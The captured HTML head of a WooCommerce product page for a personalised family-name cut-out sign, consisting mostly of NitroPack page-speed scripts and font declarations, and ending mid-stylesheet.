

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativegiftideas.com.au/product/personalised-family-name-cutout-in-alphabet/
body_size: 66570
content:
<!DOCTYPE html> <html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://cdn-jdbfl.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Personalised Family Name cut-out in Alphabet - Creative Gift Ideas</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Personalised Family Name cut-out in Alphabet - Creative Gift Ideas" /><meta property="og:description" content="Description  Our Personalized Family signs make the ideal decoration for an any occasion or a event and perfect wall hanging for the home.  They make the perfect wedding and engagement décor and are great backdrop letters for bridal tables or flower walls.  Made with 3mm thick Acrylic or Wood Sheet in a colour of your choice, this makes a great wall hanging for your new home or a newly renovated bedroom." /><meta property="og:url" content="https://creativegiftideas.com.au/product/personalised-family-name-cutout-in-alphabet/" /><meta property="og:site_name" content="Creative Gift Ideas" /><meta property="article:publisher" content="https://facebook.com/creativegiftideas.au/" /><meta property="article:modified_time" content="2021-06-12T05:45:02+00:00" /><meta property="og:image" content="https://creativegiftideas.com.au/wp-content/uploads/2020/06/32434004.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="1200" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Personalised Family Name cut-out in Alphabet" /><meta name="twitter:image" content="https://creativegiftideas.com.au/wp-content/uploads/2020/06/32434004.jpg" /><meta name="twitter:url" content="https://creativegiftideas.com.au/product/personalised-family-name-cutout-in-alphabet/" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.1.3" /><meta name="generator" content="Redux 4.5.9" /><meta name="ti-site-data" content="[base64]" /><meta name="msapplication-TileImage" content="https://creativegiftideas.com.au/wp-content/uploads/2019/12/cropped-logo-270x270.png" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:star;src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot");src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:WooCommerce;src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Socicon";src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woo-product-social-sharing/public/css/icons/fonts/af3ab005cab2b9cefbb4a73bff2b255b.Socicon.eot");src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woo-product-social-sharing/public/css/icons/fonts/af3ab005cab2b9cefbb4a73bff2b255b.Socicon.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"FontAwesome";src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woo-product-social-sharing/public/css/fa/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.eot");src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woo-product-social-sharing/public/css/fa/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"font-electro";src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/fonts/font-electro.eot");src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/fonts/font-electro.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/vendor/fontawesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/vendor/fontawesome/webfonts/fa-regular-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/vendor/fontawesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:"FontAwesome";font-display:swap;src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/vendor/fontawesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:"FontAwesome";font-display:swap;src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/vendor/fontawesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"FontAwesome";font-display:swap;src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/themes/electro/assets/vendor/fontawesome/webfonts/fa-regular-400.woff2") format("woff2");unicode-range:u + f003,u + f006,u + f014,u + f016-f017,u + f01a-f01b,u + f01d,u + f022,u + f03e,u + f044,u + f046,u + f05c-f05d,u + f06e,u + f070,u + f087-f088,u + f08a,u + f094,u + f096-f097,u + f09d,u + f0a0,u + f0a2,u + f0a4-f0a7,u + f0c5,u + f0c7,u + f0e5-f0e6,u + f0eb,u + f0f6-f0f8,u + f10c,u + f114-f115,u + f118-f11a,u + f11c-f11d,u + f133,u + f147,u + f14e,u + f150-f152,u + f185-f186,u + f18e,u + f190-f192,u + f196,u + f1c1-f1c9,u + f1d9,u + f1db,u + f1e3,u + f1ea,u + f1f7,u + f1f9,u + f20a,u + f247-f248,u + f24a,u + f24d,u + f255-f25b,u + f25d,u + f271-f274,u + f278,u + f27b,u + f28c,u + f28e,u + f29c,u + f2b5,u + f2b7,u + f2ba,u + f2bc,u + f2be,u + f2c0-f2c1,u + f2c3,u + f2d0,u + f2d2,u + f2d4,u + f2dc}@font-face{font-family:"FontAwesome";font-display:swap;src:url("https://creativegiftideas.com.au/wp-content/themes/electro/assets/vendor/fontawesome/webfonts/fa-v4compatibility.woff2") format("woff2");unicode-range:u + f041,u + f047,u + f065-f066,u + f07d-f07e,u + f080,u + f08b,u + f08e,u + f090,u + f09a,u + f0ac,u + f0ae,u + f0b2,u + f0d0,u + f0d6,u + f0e4,u + f0ec,u + f10a-f10b,u + f123,u + f13e,u + f148-f149,u + f14c,u + f156,u + f15e,u + f160-f161,u + f163,u + f175-f178,u + f195,u + f1f8,u + f219,u + f27a}@font-face{font-family:"FontAwesome";src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/e0a5515b7043306a034b979957fc1da7.fontawesome-webfont.eot");src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/e0a5515b7043306a034b979957fc1da7.fontawesome-webfont.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:star;src:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/source/rev-a82991c/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2") 